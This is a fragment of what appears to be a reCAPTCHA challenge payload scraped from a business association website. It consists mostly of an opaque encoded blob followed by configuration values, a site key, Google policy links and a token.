pLDmkZpfcO+w6zCnD5yw5/Cp8O0wpozw4vCl8KxIDLCmMOpGXhmw5bDi8KCwpAdw402wpfDqiJhwo/DtGtiw67Ck8OqI8OPwq5vcMKGwptmw78Jw6HDmMOfw7NMIcK4w63DhcKjwoF0wqzCusK+w4TDm1LDjzYnJkfDtUpJBgAYPMKbIsONw7YewpVnw5jDkkg5w6YawpbDhwnCv8K3wo7DtsOpL8K0w41+wpFIFmNMGcOSw6oQw6XDosO/wojCpE7Ds8O3DjImdsK7Jw9New48dxDDnTtXw5XCv3USIMKvFcOJw63CglfCoEI1wog5ZcOwETBSwoB/WXrChMK1w4JDwo9cU3bDnl4rScKpw6NsU8OZGXDCucKlwoDDsy/DnMOfw4dZw7lpRsOka8KUwpTDicKYTCfCqMOqw6LCosOKagbCqFvDuTBGw6Q+wq/[base64]/CnDQ+YnrCi3dGwqjCnCtDIcKgD8KEUlPDp3rCo2g/YcO/RcOCwpDCo2grwofDq8K6w7p3PQ3DnDxfEzrDjk46wpTDm07CgGDCgSZawp0JwqXCv2FIMUkVKcKBPXQNb8Ocw4M+wpcDwpIswq0EaDTDtBx3PsOnX8KKw7/CksOjw5vCrW8STMO6wqFzfsOpJH4aY1A4wqcewrl+wrfDpMKSOMOew4LDksO9RTghJVrDrcOywpIvw5RlwrzDnQrCicKBwpNYwobCviDDlcO0FQAsCV/DhsONcAoXw7nDjifCssOhwqNKHV4cwq4Bb8KEacOvwqkmwoQ9FcKNw6fCo8KMM8KuwqBOOyrDtnlhXcKdXzHDomM5wrTCk2RYw5lzYsKfO27Dui/DosKUc0bCn3Ehw5t+VcKlBcKZa1JibkLCvSvCsMONT2bComPDpCJ5EMKsw54+w6bCiMKNYGg4XHAXRMOrw7rDlMKRwrrDpH9Kw4RFYFjCv8OKUF7DhMOswqUMNcO5wprCkVoOWcKvBXvDnXXDhsK2a21VwrN/H0nDqD5Xwp3CiQrDnlkEw6Esw4XDhHlQOsOoQsKnw5R3wo4TwoEcw4fDlsKDworCtWPDv8OvfFTDkcOiDcOqYGfDlEwpwq8xfMKZw5rCmcOFw79Jwqh6wrI3bx7DqXzCpCcBw6HDo8OTYcOmHQQDwpw6w6DCscK2wo/DmcKWwqbCrMOtwplww4thCxF3w6VyasOJw4bCqT5MGCkmd8Ovwp3DgcOcE0LDgELDrFNrGsKTwrPDlcKGwovCp1IVwoTCpMOkWsO4w6k/[base64]/DgMKJbD44U8K9PcK3RsKaw6XCicOPWMOhZcOjwrclVA/CsMO1wojCu8Oxw5AOwpTCnjlVBMOaPi3CjsO8XjdJwrtLwr1aIcKQw6Y6w58Nwo7CnGDCisK5Q8KCwqVKwqJJw7nCvikMw7fCtH7CqcOAw50vbiZ/[base64]/CrcKrHsO3McOAwo0pw4/Cm0jCqsOswojChMO4f2Zqwq8TworDnMKdw7ULMWktW8KgfCjCvcO7I3zDusKjVsKQalfDkRMHW8ORw5bCtTfDm8OAGHgQwqsRwo0QwpRaL3YTwqNfw77DqlJIWsOcZ8KJwo5oSFglL2fChlkFwofDpX/DrsKqaQPDgsOaLsO8w77DoMONLsKDG8OuM1/CmsKwOiBHwokGfsKJZsOUwqnDmDUlBFPDkRp7w4xywqBZbxcTN8OHZMOAwqY5w6wiw7VWdsKFwphpw4VgasKGE8KlwrgCw77CnsOOFSRGRjHCscO3wo7DjcOvw67DusKRwrZHB1/[base64]/DuGXCs8Kpw7nCn3lBRcOIw5gRMikXVFjCscOjYEbDncKIwqdaw4YVcX/DlRkfwrnDvMKVw6zCksKbw4xtYVAgAkINeTXCpMOYB0Ziw7zCjhnCilslw5BNwqcGw5TDjcOSwqgBw43CtcKFwr3DrijDgWLDghpPw7VYHGzCo8KSw7HCrcKcw7XDn8O+dsK7fsO/[base64]/DqMOEV2zDpcOew4YkMsOec8KgwoYmA1vDvsKxw4vDngfCjcOYw7bCjGjCsMK+w4QuX3NoBkwGwrbDsMOPRzfDoxM/e8Oiw61Gw5sXw6RhLTTCkcKTIAPCgcKxMcKww5vDtz9Kw5nCjkE9wrZhwpnDqwnDoMOsw5NBEMKGwofDlsOIw53CuMKawrR0FSDDkxN8XsO2wofCmcKnw5zDiMKfw63CqMKbMsOPd0vCssOjwpsTE0FLJsOTYHbCmcKZwr/CisO0f8KlwoXDpUfDtcKjwqXDsFZIw6/CpsK6GMO7JcKWZ11sCsKHfSd9CizCv2dRw7ddByFVDsOaw6/Dkm7DqXTDjMO+CsOiYcOpwqXCmMKWwrLCqAcxw69Iw5FwTmU4w6DDp8KTH2cyEMO1wqRCecKHwpzCrmrDvsKEF8KRUMKeV8KJdcKQw5Jvwpp2w5MNw444wqkJXSLDjRXCrylGwqoBw6gELg/CjsK0w5jCjsOBE2bDhVjDi8K3wpjCpC5Xw5bDm8K4ccK9esOGwq7DiWNRwpXCjFDDrcOWwpLCtcO8AsKRMh12w5HCmXoJwr8XwqhTPm1aUkvDj8OzwqFcdjBzw4vCvBPDshzDgwwfa3UZNUoow5VKw7/CusOPwqDCtMK7fcKnw6QbwrojwrQlwrDDqsOpw4jDocKjHsKXIDkRVmtIc8OEw4Fdw58kwpQ4wpzDlj48SFlTT8KnOMKoWHDDm8OBYkJkworCo8Onwq7CnXPDtVPCnMOzwrvDosKcw5ETwo/DisO2w7bCrgN0FMKYwq7DlcKLw5osasOVw5DChMOSwqAFEsOFPg3Csk0Sw7zCpcO5CEfDvz92w4ZoXAZ6ckDCpMOaWTEjw61xwrsEaCF1Shs1w6HDiMKaw6JBwqpjcWMBVMO/[base64]/w67Cmh7DqcOYAFwEwrHDpWTCm8Oxwr/Dg8ObbBHDlcKPwr7CuVPCmEYGw6jDk8Otwqd4w71JwrHDpMKBw6fDvVPDhsKgw5rDmXpzwp5fw5MTwpvDnMKPSMK+w5EKKMKPYsKsc0zDn8KwwrZQw6LCrTzCmGozWA/ClgAuwpLDqDERdm3CvQ7CocKJZMK+wogySB3DgcKnGEMLw4jCmcOQw7TCu8KgfsOAwpNsFEbCu8O5bX4ww5bCr0HCh8KXw6rDoTrDv2HCgcKfe0xia8Kmw60DVnvDrcK4w60JMVbCi8KfbcKlKwYKMMK/[base64]/DlcOsfUliw5hXdMOlCcOAQisCw40xP8Odw4bDh8KldxXCvsOOBGs7w7YrXjhQd8KIwpfCk1RTM8OQw7bCncOfwovDqQrDm8O5woLCk8KNWMOGwp7DvMOlEMKFwqnDgcO/w50QZcOMwq5Hw77Com9OwrgKw60qwqIHSwrCtWN1w7IXbsOec8Owc8KSw5hdEsKMfsKgw4TCjMOcTsKww6jCvTYoLSHCglLCmEXCjsK7woFSwrIpwoQnPsK0wqxpwoZNDFfCvcO/[base64]/wq0OwprCnk/DoERNJcKmdFjCpMKJw6c1RgPDqDrCiR5FwrjCucK2asOQw4pbw4nCrMKQNUwiGMOLw6PClMKmaMO/[base64]/w48Qwo7Dm8KiwpbDngk0wq41Nl7DkmgIwrHDnhTDoWhGwrzDqHvDmCrChcK4w7lfLcOBccK1w4/[base64]/[base64]/DjMO9HcOZw7zDrcKTMsO/[base64]/wqvCn8KgdwQrCx9JRmHCoVDDm8OtKCrCr8OrJsO1acO/[base64]/wqrCvcK0w47DrcKzSknClx90T8KTHkxQNsOWNsKewr3DhcOxTyHCr3zDsxHChw9jwpJLw7UBKcKVwq/[base64]/[base64]/CpcOawotxOsOVERrCjsKNw5XCssKRw5g5E1PCqgTCn8OaMh8hw4DDo8KIEB3Cr1HDpwRyw4rCuMOObRZVFnczwoUAwrzCqzgEw7RzXsO3wqBow7wqw4/[base64]/J8Osw4LCvBjDq8OwA8Oyw59ow6saw654wqRkXH7Dsko4w4ctTcO1w45lDMK3YsOEEz5Fw5jDhVbCnVTCowzDl3rCqnPDnFomCCfCmAvDg0FZE8ObwocMwqtSwqI6wq9ow6E+VsOSLWHDoWh9VMKEwrw1IAJUwqcEAsKgw4Q2w7/DqsOcw7hjDcOzw7sjJMKywqHDssKsw7bCqChBwoLCtDoSC8KcEsKDbMKIw68fwpkPw4Z1SnbCqcO8EW/CgcKCcVAcw6zDiTEIVhLCgMOOw4oPwrEPP1VoMcOkwozDkW/DrMOpRMKpCcK7K8O5aHDCgcOiw5vDgS0tw4LDnsKBwpfDhRkAwoDCm8O+w6cTw7JdwrnDu0QUPxrCjMOLWcO2w79dw4DDsyzCrVQtw45ww4bDtTrDjDEVKsOmE1PDr8K7KTDDljcUGsKDwpLDr8K7a8KpPEtWw6xLLsKGwpnCgsKyw5bCv8K1QTQ+wq/[base64]/DnXo3w4wlwplcasKcwpfDmiLDnEVuaFFowprCoBrDhjrCkgJ3wqvCtDPCs1oow5Ygw63CvgXCv8K0K8KOwpTDk8K0wrITEmJow711FMOpwrXCu2nClMKKw6szwqDCjsKvw67DvSZYwofDpAgaJcO1D193w6PDh8O6w7LChBx1RMOPKsO/w7hZaMOjPipEwooHUcOBw5tyw5Mew7fCsFs8w73CgcO4w6zChcOUBGoCL8OPKjnDsVHDmisEwpTDo8KtwrLDtGLCl8K9Nz3CncKYwoTCtMOzTSrCikPDhW4bwr/Dq8K9C8KhZsKow4N3wq/DhMK0woELw5rCrMKdwqfCnDLDoBF1d8Ouwp86fXLDisKzw7nChsKuwoLCilbCosOfw67Dpg/DpsK4w6nDpsOjw6x1SgpJMcOOwrscwpxZH8OrBC5oWcKsNkXDnMKzNMKqw4bCgCPCgxt2ZFR2wrnDuAMqd3LDu8KNHiTDuMODw7poFVfCuzXDucO/w40/w4zCr8KJej3DvMKDwqQqU8Kkwo7DhMKBZSkJXlrDpFM/[base64]/ChFjDgcOlwr0OImYIw6PDvMKtw5FhVjUUw5XCi2bDusORLcKdw77Ci2MIwoFew7s1wp3CnsKEw41SMFjDpiLDjjrDhsKIRMK3w5gyw7vDm8KIIi/[base64]/CnjbDm8KfT8Onw6bDhMKPw7bCjcO7w47CpR3CjH4mw6vChRwrMcOZw597wq3CjSbDpcKyX8Kjw7bDuMOSecOywrtuJGHDgcOUAlBXGV51F1lNLUTDvsOqd1U/[base64]/Cu8KmwrDCu0R/eCl1wr9Uw4zCkV/[base64]/DlxxFT3pPCUN4A0A1w4xTBiTDgXTDncKhw5XCsHIGKX7DvgY4MCnDiMOVw5IBF8KtaVI8woRlSHVhw6XDnMOow6LChT9Xwppad2AewoAmwpzCtjBLw5hsJ8Ozw57Cn8OQw68pw4RoIMOdwpvDkcKKE8OEwqrDjFLDhRbChsOswoHDpRUadSBmwoXDnAvDg8KJEQ/Cpjodw7zDvRfCkjAYw5FRwpnDncOmw4VlwoLCqBbDo8Oxwrp4NVkzwpEMJsKRw67CqWTDmG3CuUTCvsKkw5N9wpDDuMKbw6zCqxlHe8OTwp/DosKBwpI8DEnDr8OJwpEoR8Omw4XCvMO6w4PDk8Ktwq3DpjzDq8OWwpRjw7k8w74SIMKKSMKMwqUdH8KnwpDDkMO0w4sOEC0fKl3DhUvCmRbDl0HDjwgBa8K6S8OdOcKcPit/w6RPLWbCrnbClsOpEsO0w67CokQRwpt1JsKAO8KQwr8IYcKPO8OoRhx4wo9AJHgbYcO4worCnBzCsRwKw7/DmcKGOsOdw57Dt3LCocKuc8KlShsxT8KOVRkPwrhqwqV/[base64]/CtsOsw6jCuC7DoXvDgcKpwpQ6w6oDQCQ0w4zCnAbCtcOzwoRJw5bDvcOcRcOowqlmwrpOwqbDk0DDhMOXGFrDjMOcw6LDmcOLQ8KCwrhvwqgiX1AxHSNmO03Dl2lxwqMow7TDqMKMw57Dr8O5A8OIwqwqQMKnR8Kew6zCuXMZGzXCoHbDvE/DksKjw7XDs8OlwptTw7cNZzDDoRPDvHfCkxLDq8Ojw7UuGcK2wrQ9QsKPPsKwDMKbw4bDp8Kmw45Qwqt5w6nDhTUow40hwoPDhTJdesOhRsO+w7vDj8OmdBl9wovCmRZBWx9DIQ3DlMKwcMKGTywseMOPRcKdwoDClcODw4TDssKgei/Cq8OvX8Krw4TDtMO7d2XCpF4gw7TDo8KHWwTCm8OuwpjDuFDCmcKkUMOVTsO6QcKUw5rCjcOOJ8OKwpZVw5NIO8OCw49vwpQUT3hpwoh/w6TDssO0wrpuwp7Ch8KRwqIbw7zDuX7DkcOrwrLCsEQPXcOTw7DCj1Mbw5pTUMOfw4EgPsKpJS1/w5kyRMOVTQ05w7VKw5Vpw7cGdh15CAbDi8O4cCHClTkCw6bDt8KTw4PCsWbDkmbDl8K5wpt5w4jDhjs3BMOpw6J9woXClT7DjgHDscOsw6nCnAvCv8OPwqbDiWLDocOmwqjCs8Kqwr/DulMzfcO1w4Ufw4vCscODQzTDtsODTiHDuzDDnhIOwoXDtALDlFjDqMKMOl/CicKVw7Vvf8K0NQMqbhbDrgwUwoxZVzzCmBLCu8OYw4kHw4Flw6NPQ8OFwpZ4b8Kvwp48amcow7nDkcO/FcOOa2QAwo9xYsKwwrF6YCtjw4HDpsOBw6Y0C0XCncOBB8OzwrDCt8Ktw5bDtBHCpsKiGA7DuHHClnPDjxMkKMKJwrnCjy3Cl1UybS7DlDQZw4fDp8OTC34Tw45Pw5UUwr3DvsKHw5lDwpQUwoHDsMK8C8O0V8KbP8KSwrTDvsKLw6QwBsOAXUQuw4/Cp8KvMkBfB3o5aEt9w4rCp1MgBRYFTVLDojDDkC7CiHQQwpzDgjsXw63Csw7CtcO7w5AdXw47GsKGJ0zDucK2wrgCQQvCg1Qxwp/DkcKrecKuCyLDkicOw58zwpAHNMOkeMOSw6HCiMObwqhdHy5qRl3DggLCvyXDpcOsw5AkT8KSwr/Dm3INEVDDkmLDiMKyw5HDuW8Zw4rCvsO0O8OefmMMwrfClmMrw70xaMOfwpXCqE7CqcKLwoZGHsODw7zCuQXDhyrCnMKfKnZowp0MBnNtbsKlwpkyNSHCmMOxwqQ5w6/DmMK1aygLwq8lwq/DosKXVi5+bMKFHEpnwoA/[base64]/CnkYqwp86w4ZMSXzCkcOTJsOsJsOTA8KLYcOqFmJ/cTZdVirCo8Oiw57DridVwqZTwrbDuMOCUsKJwojCqHYcwr5kD1jDhi3CmDcJw7MCCxXDqQQ4wphlw5xYJcKsaiNWw4ILRMKvLlgNwql1w43CvlcWw6J8w5Rvw4nDrxh+Kx5IFcKqUMKOF8K9V3AJe8ONw7fCt8K5w7I/DcKmGMKxw5DDrsOEc8OAw7PDu39gDcK6TXAQfsKRwoh4SnbDuMK2wo5BVnJhwo1Oc8O9wq5dQsKrw6PCr3A8WHEow6AFwo8qN2EdSMO+RcKPeQ/DhMOWwqzClEZVCMKWVkcPwpTDhMKybcKiecKAwoxcwofCnCQ0w7USc1PDmkEOwpspAUfChcO/cjZ1RFjDvcOOYjrCnhXDshp0cCd8woTCoknDrWwCwq3DvRMcwo8fwrEcVMOqw5BNCUvCo8Khw4h/DSojL8Orw4vDmnlbOjjCiTLCisOLw7gow5vDpTDDqcOGWMOOwrDCocOnw6VRw4Byw6fChsOuwrNRwp1AwqrCscOOEMOgfcKVYH4/[base64]/Dl8OlHsK/EMKbwrxNw6NOCsK1wprDr8KqbRTCqA7DiRsQwoDCoxJsBsK3FSp0LWxPw5jCo8KrJDdLcCrDt8KYwqhRwonCm8K8ccKKdcKiw5bDkQhtKATDtDY+w70Bw5DCgMK1aCghw6/ChFVCwrvCt8OeJ8ODS8KpYhVtw7bDhR7Cg3nCnyJSHcOrwrNzXzZIwodSbgDCmCEsZMKnwqrCuTB5w63CoWTCnMOXwqvCmy/Dl8KOY8Kpw5PCoXDDvMKLw4/Dj1rCtzwDwqAZw4FJG3PDp8OXw5vDlsOVQMO0PifCv8OWRx5pw78IX2jDmSfCkgojAsOJNEPDlnHClcKywr/CoMKJeVg1woPDm8KBwopKw6srw7XCtw3CvMKnwpdhw5s9wrJiwqJsY8KzOXvCpcOnwoLCpMKbCsOcw5XCvEoycsK7aCrDuSZ9eMKEJ8O+w7NbXC10wog1wp/CoMOkQkzDhMKdKsOkHcOpw4PCjwJXRcKTwpJOEX/CiAfCuDzDmcKBwp5zGD3DpcKowrLDm0FJRsOXwqrDo8OfdTDClsOTwp1mA2trwrgPw7/DpMKNKsOMw73DgsKvw4E3wq9ewr8DwpfDnsOtZ8OMVHbCrcK8WmorHXDCnhY0ZWPCs8ORFcO7wpRQw4h1w5ouw6/Cu8Kuw71Bw4/CnsO5w7Buw6nCrcOHwoESZ8OqDcOrUcOxOEBlIzrCgMK2M8KWw4nCu8KZw4rCrnwywrTCtGcKE17Csm/ChHfCvMOVeCPCiMKZPR4Ew6XCssKcwphJcMKHw7IIw6o9wqA6PTlrS8KCwqZMw4bCqkLDosKZXB/DuSrDg8Kmw4NNZ2Q3OgzCoMKuWMK9MsOtd8Kdw6FAwrPDsMODccObwp5wScKICXHDjwpIwpjCvcOTw6klw4PCvcKEwqAZXcKiRsKQV8KQKsOtQwDCgwZgw7Jow73ClgF+wqjCkcKGwqDDqzU5UcO4woZGc0Jtw7V/w7lwB8KdbcKEw7XDkgQrYsKhCUbCpkoJw4tYBXXDv8KFw54twrXCkMKRHH8nwrRSUT1UwrNQHMKEwp1OTsOZw5HCs2ZVwpXDssOZw5Y/PStzOsOheWtmwoNMFcKMw4rCk8KpwpMnwojDpDB1wo0Nw4ZnbShbDsKpKVDDpTPCncOMw5AUw59xw5gBQXc8NsKEPR/CisKjbsOrCU1UXx/DiXl+wp/[base64]/CvcO+IWIFwqAHwqHDh8Oyw5PCnsOTwrHClzZ5w6/Ck8O5wrBWwr3DjiRvwrPCosKBwpZSwrJUNsOKFsOQw6jDmXAkbDMpwrbDtsOmwrzCjAnDkm/DlRLDrUPCpR7Do0cmwqFQQxHCgcObw5nCqMKEw4ZHQCjDjsOHw4nDlBphOMOSwp7CjwBnw6B9Q311w5w7JWbDnW4yw6gpGlJiw53DgVQ1w6kbE8KwKj/DomHClMKKw5TDvsK6WMK7wr0/wrnCmMK1wrl/[base64]/w6hNd8Ofw6gww64LCsOpLyfDnsKeSsKGw7vDpMKAXWwyFcO7woDDnm1/[base64]/Cihs8wrXCqsKnTcKewrDDpjjDqEMEwqg7w7JiwqZLwpRDw7lKfsKccMKvw4PCvsOfEMKjNS/[base64]/Cl8OdUyY0WsOeXWZxJDPDicOKwrrDrm7DsMKQw6wEw4ZCwr4iwqsaQE/[base64]/DlExnOmnDqCXCuWpLJgoQD8KZwqBoVsKKwrbCiMK1J8O4wqTDlsOrFhZOOSnDj8OQw4ISYwPDoEQoAQcGGsKMFyLCksOyw5kfXxx9RifDm8KOFMKuHcKLwrnDs8OwH0vDg2XDrRsww43Dq8OcZH/DpQgGT0jDtgQJw7cKP8OnODnDkVvDnsOAUUIdEl7DkCRTw4wCVGVzwrIAwptldUTDpcKmwrvDjHF/NsKRGsOmasO/Dx01LcO9bcKFwpwawp3CqXkRHinDoAJpJsOTKVlFARF7OlUaWDHCtWrClU/[base64]/CoE/CoVp7XWrCt28Cw6oMw6PCiz3Dk8KYw7LDm2YyLcKgw7zDs8KGOMKpwo8pw53Dm8O3w5DDu8KHwq/[base64]/ChcOBw7/Ct8KpcinCuHXCjMKPHcOQwoN4V0XDikjCp2ofMcOTw4VfZsKyLybCsF3DiBljw6huPBTDrMKFw682woPDrWjDjEFXGhxgHsOwRAwqw6xhO8O0w6JOwr1/dzssw64Ow6nCg8OoNcOBw6bCmhjDjQEAWkbDocKELjIDw7fCriLCksKjwrEjax3Do8OcM0/CscOWXFouaMKrU8Khw7ZuZ03DtcOYw7jCoTjCncOUW8KZZMKNVcOSXAUaJsKIwqDDsXolwq0nGRLDlT/DrjzChMOxEE4+w6LDi8KGwpbCgsO5wp0Swqwtw5snw59wwpg0wqzDv8Krw4tJwrZvMGvCuMKOwpEuwqxLw5VjI8KqM8Kcw77CiMOlw6g2BHvDh8Ocw7/CrVTDu8KGw5DCisOmwr8MT8OAb8KUSMKkRMKlwoZuXsO4WFhYw4rCnko4w70awqDDpkfDusOjZcO4IDrDpMKlw5LDphl4wpFkLCB9w50oQ8K/IMKfw5tjOQxcw5hGNyzCiGFCPsO0fxBtcMKaw6rCjltLRMKNW8KDQMOKNDfDjm/CncKHworCm8KZw7TDu8OSScKbwoAATsKgwq8VwrjCiD4wwoZww77DpRDDrCkFAcOSBsOoCD5xwq8pZMKbGsO6KjdfGVjDmy/DsEjCtTXDtcOCe8O2wpLCuQZCwol+ccKmLFTCkcOOwoYDRw4+wqFEw6BHM8OEwrEwcV/Dl2tlwrFVwqRnUmUPwrrDu8OQfCzCvQnDtMKkQcKTLcKOFlltV8Klw6zDpsO0wqV4Z8ODw5VPDmo4UgvCiMKAwoZ/w7IuNsKvwrBEAkdaBwDDphQuw5TCn8KZw73Cs2Zcw7gfbwzCpMKaK0JRwqrCrcKBCS1PKEfDg8ONw54Ow4nDqMKkLFU1woJYcMOGU8KkbC/[base64]/DqMKkLsKMPcOeFyJ1wqpyd8OcFn03wqvDsVjDnhxpwpJOECfChcKRYTZpKBHCgMODw510GcKww73CvsOTw5zDhxUuYkPCv8O/wozDh1gJwrXDjMORwoMRwq/DusKfwqjCjcKzFjgowpjDhQLDlm9hwofCh8KKw5U6d8K4wpRiP8Klw7AEKMK4w6PCjsKsdsKnKMKIw4jDnl3DucKmwqkhQcOcacKqYMOzw5/Cm8O/L8O1YyzDqCYaw5Jfw6HDqMOaOsOlPMOCOMOWF2oFW1PCjhnCg8OFWRRYw7Qjw5bCllVfaFHCgCVKJcOOEcOKworDhsKLwojCuzrCrnXDmmFvw4nCtQvDsMOzwpvDlxbDtcK9wrtjwqkswr4iw6xpEjnClUTDsHUHwoLCtntsWMOnwpUiw41+AMKgwr/CicKXEMKiw6nCohLCjRrClynDg8KlJDsiw7lISWBewpvDvGkEEwTCn8KmCsKrO0PDlsObR8OuFsKIFnvDrzrCo8OeXlszQMKObcKfwpXDkGDDvnA8wrTDjsOBdsO/w5LCiQfDmcOUw5XDtcKfLsO7worDvxxTw7lhLsKxw6fCg3hKTSvDg0Fnw6vCg8K6XsOYw4nDkcKyJ8K/wqo1dsO8MMKHP8KxMTI+wpQ6wohuwpcPwrzDmGx8wqlOVj/Cj1M/[base64]/Cs8OpTjIuwpXDpBoHw6TClMOHUj7Di8OWbsKuwo1qX8Kxw6tPPR3DrnTDoH/DikJpwqx+w795csKVw70dwrJ0NRV0w4DChBXDgH4fw6JpehTCh8K/NitDwpUBUsOYYsO+wofDu8K1XFh+wrUpwrwAK8Ojw4s5IsKbwphhZsKOw45le8OLw58tP8KjVMOpBMKDSMObXcOgYh/DpcOvw4lzwpPDgiXClGnCkMKpwqU0YwocF1fDgMOCw5vDjV/CkMKfbsODGREMGcKCw4JnQ8ObwpcmH8OQwqEeRcOGCcO6w5MpMMKZAcOiwqbChmstw5EFXzrDukPCisKgwozDjXQOWBfDuMO8wq4sw4zDkMO5w7DDpz3CnBAwBmUqGMOcwopJY8KFw7/Cu8KAQsKDKcK/wooNwqfDk37CjcKGaiUjLVXCr8KxVsKbw7fDtcKxNxfCr0bConcow6PDlcOpw5Qrw6TCm3nDtWDDrjJHUlkPA8KJcsOUSMO1w70/[base64]/[base64]/CuMOPQ3jDphldwovDogsMwoXCiFfCmnNFcnR7RMOcEABkfG7DnmTCrcOawp3CjsKcKR/CkVHCkjgQdBLCocO8w6tZw7p/wqxHwoUpdkfCoWbDlsOVWcOLB8KWaiU/wobCrm05w4jCq3XCg8O6T8OoawzCjcOfwoPDj8KMw41Sw5TCjcOXwrfCi3N+wq5xOW7DvcKcw4rCtcK7SAgEZwwcwrY8a8KMwoxZF8OSwqnDisOBwrzDnsKrw5Blw7fDnsOcwr5yw7F4wqXCiAIudMKvbmU6w7vDucOQwoYEw6F9w7LCvjUOdcO6HcKCMEIrHnFxImw/[base64]/CnRUZwpLDqcKpYsKKw73CvMKBIEfDrMKZE8KwIMKZwpZResOzLGLCv8KaBxbDh8OnwonDssKIKMKqw7TCklnCvMOnacKhwp0POC3Cn8OgOMO4wpBXwqZLw441P8KbUGl2wrpTw6s/TcKMw4DCkzU0YMOVGQoYwpXCt8O0wp4ew7kJwrwewrXDt8KDfMO6NMOfw79two/[base64]/DpcOuwqnDu8KfwrzDucO8asO/w6TCnsKpZsKVw5fDvMKGwpzDj1YJAsOZwpLDlcOVw58+MyAAKsO/w73DjxRdw4FTw5rDjmZXwqLDm2LCtsKDw5vDq8Obw5jCucK+e8OBDcKuWMKGw5YIwpViw451w7bCi8O/[base64]/IS7CjsO9w4VgwqbDtMOxwqxgwoPDgnoxw4QkUsKLWcOcU8KRwrjCmMKOIDDCq2lKwoVqwopLwp4Sw4d1DcOtw6/DkQI2GMOBF0LDiMOTMl/DshhWU0HDoR3DhEfDqMKYwrRiwrVNBgnDsyMcwo/CqMKjw4xXS8KlZSzDmDzDpMORw51aVMOsw6YhXMOVw7XCpcKuw7LCpcOswoRTw453QsOQwpEtwp3CpRB9MsOpw4PChCZLwpfChsOUGwgbw5l7wr7CmsK/wpYQAsKIwrUewoHDjsORF8K7JMOww4pNMRfCvMOqw7M6JC3DrUDCgwAew6nCglECwqTCvcO0EcKsUyVAwoHCvMKIKWLCvMKFIXTCkEPDkDLCtTooBsKMEMKHfsKGw7lDwq9Mwo/DgcKTw7LCmjTCscKywotMwobCm1fCnXcSFzc/R2fCtcKPwpxePsO/[base64]/[base64]/[base64]/[base64]/[base64]/wptzw6RRCxrCosKow5kcAl/[base64]/[base64]/Dp8OJTATDigjCjx1SwqouUR/ClQkgw5bCr1QkwrbCs8Kmw4LChjbCg8KEw5Vew4fDpMOjw65gw5QTwrzDsi7CtcO/YUUfXMKqEi0VCcOkwrLCksOBw5vCt8KQw5/CpsKXUGXCpMOKwofDvcOoZU01woZnNgpWIMOALcOLGcKhwrUJwqVlGk0Rw4/DgQ8OwqcFw5DCnQ4zwoTCmsOgwofCpyd0cy5eViHDkcOmXQA5wqAmDsOSwpl8C8OPP8K2wrPDiR/CpsKSw7zClT8qwqHDpz/CuMKDSMKQworCokRvw6tZPMO3wpZBJWjDum5DScKVwrDDrsOkwo/Co1lYw7s1KSjCugnCnm/ChcOURAkjw6fDiMORw4nDncK2woXCpcO6BxXCgsKNw67DtXkSwqTChWfDiMOVesKbwp7CqcKrZG/[base64]/DkEBTw7R6w4EVwpXCtkQcBBBrwod7w6nCqMKbWGUnbsOYw74DG0h3w75mwp8sMlE0wqrCpFTDj2IUU8OMRR/CqMK/[base64]/CgysvS8OcCAAbScO7w49ywrlJw4jDt8OWMkQmwq4ic8Oywq1yw6fDq0/CqX/CjVsdwpzCoHNYw552G3DCtRfDlcOkOsOjY2o3X8K7fMOzFWPDgBDCu8KnfRPDv8Orw7/Cu3MRBcK5cMOMw64wYcOLw7HCr09vw7HCmMOcFCXDvR/Cn8KpwpbDiTrDjxYpccK3axPDr27DqcOxw7EcPsKONjhlXsKHw6/DhB/DocOBW8Oqw5fDl8Ocwo0rbGzCnQbDjHtAw6dbwq/DlsO6w6LCusOsw6fDphxDTcK1ZG81QVnCo1h+woPCv3vCsFXDgcOcwrZzw508HcOFJ8OcfsO/w5U8Wk3CjcKqw5EIX8OcakTCrMKxwqfDv8OuWDXCpzYiSsKlwqPCswPCvn7CqiHCscKPF8O+w4x0BMOacRMKN8KUw5DDs8Kbw4VzTS/Ch8O3wqjCoD3DlxnClQQiH8OdWMODw5TCtsOUw4PDmyzDrcK/fMKkCnbDuMKbwoxfbFjDmgLDhsKcZAdYw75Jw7txw6JOwqrCkcO2Z8O0wrLDo8KucDA9w7wsw68tMMOkH3c4wqN4w6zDpsOFehgFcsORwq/CucOewpPCgRQFCcO5CcKncT05cEfChk1cw5HCtMO/[base64]/DmHXDt8ONG8OIWcKaw5HDv8KCwrcUw6rCj8O9ST7CqxzCnX/CtWdjw4HCnmAEUXgFPsKSYcKzw4HCocOZHMOfw4wDLsOUw6LDlcKuw5nCgcKmwpHComLCmxzCpxR4BFbCgi7CoDfDv8Owa8KBIHwlcCzCgsKJH2DDi8K+w7/DisObJjwowonDmA3DrMKpw69mw5stF8KRP8KifcK1IxnDsU3CocO8KUNvw4lGwqttwrjDq1UjUGw/[base64]/DjRgAWXQMYcKgwoTCnQxBwp/DrsODw7DDpl0dEUQ6wqbDgmzDn30PVR0FYsKVwp4yWMOBw4jDo1QpGMOAwq/CrcKIYcO7AMOOwopqVsOwHzxsSMOEwq/Dkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,809],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://business.adabusinessassociation.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IYlhz7zEokXP6PmdjYlLLF+EaDjxSRWvXJYfEvFWHsk\\u003d\x22,1,0,null,1,1768427425059,0,0,[112,79],null,[142],\x22RC-PH_fcXRvcmk24A\x22,null,null,null,null,null,\x220dAFcWeA62tN470FATDo1FcJw-xN-_v-Fv_Vqsg8HxMz3QKdhH90sItD0Ffecu7KzAGOVeODdLbH3fIIbPOwY2Fxtxz